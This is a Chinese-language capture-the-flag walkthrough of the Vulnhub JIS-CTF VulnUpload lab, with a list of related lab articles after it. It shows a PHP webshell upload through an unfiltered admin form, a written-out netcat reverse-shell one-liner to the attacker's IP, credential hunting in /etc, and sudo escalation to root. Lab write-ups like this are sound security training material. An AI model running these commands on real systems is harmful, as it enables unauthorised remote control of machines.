Vulnhub JIS-CTF-VulnUpload靶机渗透

配置问题解决

参考我的这篇文章https://www.cnblogs.com/A1oe/p/12571032.html更改网卡配置文件进行解决。

信息搜集

找到靶机

nmap -sP 192.168.146.0/24



nmap -A 192.168.146.149

扫描到的目录到访问下,访问/flag目录拿到flag1

然后访问http://192.168.146.149/admin_area/显然

但是看源码能拿到用户密码和flag2(卡了很久,一直测登陆那里有没有sql注入。。。)

getflag

flag1+flag2

上面已经拿到了,不再说了

flag3



admin登陆进来,文件上传,无waf。

但是无回显路径和文件名。

目前思路:加强目录扫描强度,将文件上传目录扫描出来。





bp的target目录扫描配合爬虫,能扫出更多目录(bp真香



扫到两个文件上传目录





访问一下http://192.168.146.149/uploaded_files/normal.php发现解析,直接蚁剑连上(nomal.php是我上传的文件名)

flag.txt是空的(无权限),看看hint.txt找到flag3

flag4



hint.txt让我们找到technawi用户的密码来访问flag.txt,那接下来就找文件。



在这之前,为了方便找文件,先反弹shell

渗透机:nc -lvvp 4444靶机:rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.146.132 4444 >/tmp/f

接下来找technawi用户的密码。

老规矩先进/home/technawi目录下看看,有几个文件分别看看,或者直接grep -r 'tectnawi',并没有什么发现

根目录grep -r耗时肯定非常久,所以挑一些可能有密码的目录一个一个来(/var/log、/var/www/html、/proc、/etc)



最后在/etc目录发现惊喜

看看credentials.txt的文件,发现flag4和用户的密码。

username : technawipassword : 3vilH@ksor

提权



拿到账号密码直接ssh连上去。

靶机只有五个flag,最后一个flag应该要提权才能拿到,所以接下来进行提权。

之前看到.sudo_as_admin_successful文件,应该是个提示。

所以sudo -l看看sudo权限。

ALL。。。

直接sudo su root

成功提权。

总结

难怪这个靶机叫CTF。。。脑洞和某些CTF比赛一样大。。。

自己找目录可把我整惨了(字典太lj),最后还是bp大法好。

提升为root过程不说了,实在没什么好说的。。

Vulnhub JIS-CTF-VulnUpload靶机渗透的更多相关文章

- 22. CTF综合靶机渗透(十五)

靶机说明: Game of Thrones Hacking CTF This is a challenge-game to measure your hacking skills. Set in Ga ...

- 21. CTF综合靶机渗透(十四)

靶机说明: I created this machine to help others learn some basic CTF hacking strategies and some tools. ...

- 18. CTF综合靶机渗透(十一)

靶机描述: SkyDog Con CTF 2016 - Catch Me If You Can 难度:初学者/中级 说明:CTF是虚拟机,在虚拟箱中工作效果最好.下载OVA文件打开虚拟框,然后选择文件 ...

- 17. CTF综合靶机渗透(十)

靶机描述:欢迎来到超级马里奥主机!这个虚拟机是对真实世界场景场景的模拟.目标是在VM中找到2个标志.根是不够的(对不起!)VM可以以多种方式开发,但请记住枚举是关键.挑战的程度是中等的.感谢VDBAN ...

- 13. CTF综合靶机渗透(六)

靶机说明 Breach1.0是一个难度为初级到中级的BooT2Root/CTF挑战. VM虚机配置有静态IP地址(192.168.110.140),需要将虚拟机网卡设置为host-only方式组网,并 ...

- 25. CTF综合靶机渗透(17)

靶机链接 https://www.vulnhub.com/entry/the-ether-evilscience,212 运行环境 本靶机提供了VMware的镜像,从Vulnhub下载之后解压,运行v ...

- 23. CTF综合靶机渗透(十六)

靶机说明: VM Name: JIS-CTF : VulnUpload Difficulty: Beginner Description: There are five flags on this m ...

- 20. CTF综合靶机渗透(十三)

靶机说明: Wellcome to "PwnLab: init", my first Boot2Root virtual machine. Meant to be easy, I ...

- 19. CTF综合靶机渗透(十二)

靶机说明: 靶机主题来自美剧<黑客军团> 本次靶机有三个flag,难度在初级到中级,非常适合新手训练学习,不需要逆向技术,目标就是找到三个key,并且拿到主机root权限. 渗透过程: 本 ...

- 14. CTF综合靶机渗透(七)

靶机说明 NinevehV0.3.7z是一个难度为初级到中级的BooT2Root/CTF挑战. VM虚机配置有静态IP地址(192.168.0.150) 目标 Boot to root:获得root权 ...

随机推荐

- OpenMP Programming

一.OpenMP概述 1.OpenMP应用编程接口API是在共享存储体系结构上的一个编程模型 2.包含 编译制导(compiler directive).运行库例程(runtime library). ...

- R时间序列分析实例

一.作业要求 自选时间序列完成时间序列的建模过程,要求序列的长度>=100. 报告要求以下几部分内容: 数据的描述:数据来源.期间.数据的定义.数据长度. 作时间序列图并进行简单评价. 进行时间 ...

- 原来rollup这么简单之 rollup.generate + rollup.write篇

大家好,我是小雨小雨,致力于分享有趣的.实用的技术文章. 内容分为翻译和原创,如果有问题,欢迎随时评论或私信,希望和大家一起进步. 分享不易,希望能够得到大家的支持和关注. 计划 rollup系列打算 ...

- 网络安全从入门到精通(第一章-2)快速自建web安全测试环境

本文内容 动态语言 常见服务器脚本 动态语言可以做什么? 常见服务器环境快捷搭建软件 快速的搭网站的环境 CMS 1,动态语言:是对服务器行为的编程,这被称为服务器端脚本或服务器脚本. 2,常见服务器 ...

- VMware Tools失效的处理方案

VMware Tools是一个实现主机与虚拟机文件分享,具有可支持自由拖拽的功能的工具,如果没有VM tools,那么没有了复制粘贴切换的虚拟机是很不方便的. 长时间未开的虚拟机,一次尝试拖拽Wind ...

- JavaScript和JSCript的标准ECMAScript

相信很多人都听过JavaScript(简称JS),甚至学过JavaScript.但是却没听过ECMAScript(简称:EC). ECMAScript其实是JavaScript的标准,也就是JavaS ...

- mysql查询性能问题,加了order by速度慢了

关于order by的查询优化可以看一下: MySQL ORDER BY/LIMIT performance: late row lookups 主要介绍了两个方法: 第一个是FORCE INDEX ...

- Linux vi编辑的常用的操作备忘

1 复制 1) 单行复制 在命令模式下,将光标移动到将要复制的行处,按"yy"进行复制: 2) 多行复制 在命令模式下,将光标移动到将要复制的首行处,按"nyy" ...

- 一个简单的方法去掉angular application中URLs的hashtag

本文转载自:Pretty URLs in AngularJS: Removing the # By default, AngularJS will route URLs with a hashtag. ...

- wr720n v4 折腾笔记(三):网络配置与扩充USB

0x01 前言 网络配置比较简单,但是USB拓展就麻烦许多了,这里由于overlay的内存分配问题导致软件安装失败,这里找到了一种方法就是直接从uboot刷入南浦月大神的wr720n的openwrt固 ...